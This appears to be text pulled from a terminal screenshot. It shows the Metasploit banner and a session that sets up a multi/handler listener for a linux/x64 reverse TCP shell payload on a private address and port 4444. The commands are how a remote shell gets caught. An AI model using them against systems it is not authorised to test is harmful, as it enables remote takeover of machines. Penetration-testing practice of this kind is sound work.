 Terminal
File Edit View Search Terminal Help
     /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
       =[ metasploit v4.14.17-dev                         ]
+ -- --=[ 1648 exploits - 946 auxiliary - 293 post        ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 10.21.12.41
LHOST => 10.21.12.41
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
msf exploit(handler) > run
[*] Started reverse TCP handler on 10.21.12.41:4444
[*] Starting the payload handler...